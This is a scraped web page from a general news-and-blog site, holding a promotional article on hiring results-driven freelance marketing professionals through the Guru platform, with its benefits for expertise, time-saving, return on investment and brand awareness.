					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/balaksix-slot777-maximize-your-online-slot-wins/">BALAKSIX Slot777: Maximize Your Online Slot Wins</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Wednesday, January 21 2026</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg);padding-top: 57.3333%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-329" href="https://www.todaysnewsdesk.com/category/feature-post/"  rel="category tag">Feature post</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">Results-Driven Marketing Maestro: Your Path To Success Starts Here</h1>
	<h2 class="penci-psub-title "> </h2>			<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span>
			<time class="entry-date published" datetime="2023-11-15T10:47:22+00:00">November 15, 2023</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span></span>
						                <span><time class="entry-date published" datetime="2023-11-15T10:47:22+00:00">November 15, 2023</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-1995" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><a href="https://www.todaysnewsdesk.com/">Marketing</a> services gurus are result-driven freelance professionals who perform digital marketing services for your business. They are experts in the field and stay up-to-date with the latest trends. They will also help you create a marketing strategy that reaches your target audience. Guru is one of the most popular platforms for connecting businesses with freelancers. It offers a variety of payment options, including milestone payments and hourly payments. Its secure payment system uses SafePay to protect both parties.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-6970e2cf4699c" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-6970e2cf4699c"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Expertise" title="Expertise">Expertise</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Time-Saving" title="Time-Saving">Time-Saving</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#High_Return_On_Investment" title="High Return On Investment">High Return On Investment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Brand_Awareness" title="Brand Awareness">Brand Awareness</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Expertise"></span>Expertise<span class="ez-toc-section-end"></span></h2>
<p>Guru has a wide range of marketing professionals who can help you with a variety of tasks. These include social media campaigns, SEO and PPC campaigns, website traffic generation, and analytics. You can hire one of them by setting up a budget and scope, then submitting a project description. The freelancers then submit bids and you can choose the best one. The freelancers also post evaluations of their work, which you should read carefully. A good marketing services guru knows the latest trends in digital marketing and can create a strategy that will be effective for your business. They will also be able to identify your target audience and develop a marketing campaign that will resonate with them. They will also be able to track and measure your results, so you can see the return on your investment.</p>
<p>Result-driven marketing service gurus can also help you build brand awareness and establish a loyal customer base. They can help you develop a marketing strategy that will reach your audience where they spend most of their time, including through social media and search engine optimization. They can also help you create a compelling call-to-action and use relevant images and graphics. They can even handle ad placement and retargeting.</p>
<h2><span class="ez-toc-section" id="Time-Saving"></span>Time-Saving<span class="ez-toc-section-end"></span></h2>
<p>A marketing services guru is an expert who performs digital marketing tasks and helps businesses to grow. They can help your business to establish a brand voice and create effective marketing campaigns that drive customers to your site. They can also use a wide variety of tools to optimize your website for performance. A professional can save you time and money by delivering results quickly and efficiently. Marketing services gurus can offer many types of marketing campaigns, including social media and search engine optimization. They can also check your website for errors, such as slow loading and poor page layouts. They can also assist with conversion rate testing, which is crucial for converting visitors into customers. They can also improve the overall look of your website and create a better user experience for visitors.</p>
<p>Using the right freelance marketing guru can help your business to keep pace with competitors and achieve more success. They can create a marketing strategy that will resonate with your target audience and build trust. This will lead to more sales and revenue for your business. They will also provide expert advice and insights into the latest marketing trends.</p>
<p>Guru is an online platform that connects employers and freelancers to manage projects, collaborate, and communicate. Over 2 million employees from a broad range of fields use this platform to access and share knowledge, content, and ideas. Its generative AI capabilities ensure that information is relevant and easily accessible. Additionally, it provides a simple and intuitive interface that integrates with existing systems to streamline internal communications and onboard new hires faster. The site offers a straightforward fee schedule: joining the site is free; posting ads costs nothing; and transaction fees apply when hiring freelancers. Additionally, a safe pay system and dispute resolution services are available for both clients and freelancers. These systems help to ensure that both parties receive a fair and reasonable payout. Users can choose from a variety of payment options, including milestone payments, task payments, and hourly rates. Moreover, the website uses secure connections to protect data and transactions.</p>
<h2><span class="ez-toc-section" id="High_Return_On_Investment"></span>High Return On Investment<span class="ez-toc-section-end"></span></h2>
<p>A marketing services guru will be able to help your business achieve a high return on investment (ROI). They know the latest trends and techniques in the industry and will create a marketing strategy that is tailored to your specific needs. They also have access to a variety of tools that will make it easier for you to reach your target audience. These include SEO tools such as SEMrush, which lets you run a technical SEO audit, track daily rankings, analyze competitor sites, and research millions of keywords. Other useful tools include BuzzSumo, which helps you analyze data to enhance your content strategy and ad campaigns.</p>
<p>The marketing services guru will also help you build your brand identity and create a unique voice that resonates with your target audience. They can also create marketing campaigns that will drive traffic to your site and encourage people to take action. This includes developing compelling ad copy and designing eye-catching graphics. Lastly, a guru will be able to develop a content marketing strategy that will showcase your business and provide value for your customers. Another benefit of hiring a marketing services guru is that they will save you time and money. By outsourcing your marketing needs, you will be able to focus on running your business. This will help you increase revenue and improve your bottom line. Additionally, a marketing services guru can help you create a marketing budget that is tailored to your specific needs. They will be able to provide you with a detailed breakdown of the costs associated with each aspect of your marketing campaign.</p>
<h2><span class="ez-toc-section" id="Brand_Awareness"></span>Brand Awareness<span class="ez-toc-section-end"></span></h2>
<p>A marketing services guru is an experienced freelance professional who can help you develop a marketing strategy for your business. These professionals stay up-to-date on the latest marketing trends and techniques. They can also help you create content that will increase brand awareness and drive traffic to your site. They can help you create and manage social media accounts and write engaging blog posts to promote your business. Using a marketing services guru can be an efficient way to save time and money. These professionals can take care of the details of your marketing campaign, so you can focus on running your business. They will work with your team to come up with a marketing plan that will work for your budget and goals. They will also be able to provide insight into your current performance and suggest ways to improve it.</p>
<p>In addition to marketing services, a guru can also offer web design and development services. They can update your website, make it mobile-friendly, and add a new logo to reflect your brand. They can also analyze your site for issues, such as load speed and design, and offer recommendations to fix them. They can even handle ad campaigns on your behalf.</p>
<p>When choosing a marketing services guru, be sure to check their feedback ratings and evaluate their work history. If a guru has a lot of negative feedback, it may be wise to choose another provider. Also, look for a company that offers services in your location and has a proven track record of quality work. Marketing services gurus are experienced and creative freelance professionals who can provide a variety of marketing services. They are skilled at creating ad campaigns that target your audience and encourage them to buy your products or services. They can also develop a brand identity that will differentiate your product from the competition.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>Guru is a free-to-use platform that allows you to connect with freelancers. It is easy to use, and it provides a number of benefits for both employers and freelancers. For example, it has a built-in payment system that protects employers from fraud. The platform also offers a number of tools that help you streamline the process of finding and hiring freelancers, including a chat feature and a dedicated online space for project work called a “WorkRoom”.</p>

			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://www.todaysnewsdesk.com/tag/marketing/" rel="tag">Marketing</a>                    </div>
									</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1995" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Results-Driven%20Marketing%20Maestro%3A%20Your%20Path%20To%20Success%20Starts%20Here%20-%20https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fresults-driven-marketing-maestro-your-path-to-success-starts-here%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2023%2F11%2Fsdfdfsdg-2023-11-15T164648.485.jpg&description=Results-Driven+Marketing+Maestro%3A+Your+Path+To+Success+Starts+Here"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/hm-hafiz/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/navigating-student-success-with-fbisd-skyward-an-insight-into-the-educational-portal/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Navigating Student Success With FBISD Skyward: An Insight Into The Educational Portal</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/man-across-the-sea-by-kanye-west/">
                    <div class="pagi-text">
                        <h5 class="next-title">Man Across The Sea By Kanye West</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/04/121hhhhh-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/supreme-court-social-media-decision-favors-arguments-by-alliance-defending-freedom/" title="Supreme Court Social Media Decision Favors Arguments by Alliance Defending Freedom">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/supreme-court-social-media-decision-favors-arguments-by-alliance-defending-freedom/">Supreme Court Social Media Decision Favors Arguments by...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-19T14:18:42+00:00">April 19, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T102753.899-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/tony-balkissoon/" title="Tony Balkissoon">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/tony-balkissoon/">Tony Balkissoon</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-07T04:28:08+00:00">April 7, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T131945.754-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/10-tips-for-achieving-a-healthy-life-wellhealthorganic-easily/" title="10 Tips for Achieving a Healthy Life Wellhealthorganic Easily">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/10-tips-for-achieving-a-healthy-life-wellhealthorganic-easily/">10 Tips for Achieving a Healthy Life Wellhealthorganic...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-06T07:20:02+00:00">April 6, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-72-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/wwe-layoffs/" title="WWE Layoffs">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/wwe-layoffs/">WWE Layoffs</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-26T09:38:06+00:00">March 26, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/photo-singapore-citizenship-1024x512-1-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/singapore-pr-agent-getting-your-pr-approved-the-right-way/" title="Singapore PR Agent &#8211; Getting Your PR Approved The Right Way">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/singapore-pr-agent-getting-your-pr-approved-the-right-way/">Singapore PR Agent &#8211; Getting Your PR Approved...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-20T06:40:33+00:00">March 20, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-19T125603.082-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/britney-spears-teeth/" title="Britney Spears Teeth">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/britney-spears-teeth/">Britney Spears Teeth</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-19T06:56:56+00:00">March 19, 2024</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A Comprehensive Guide</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To Install</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
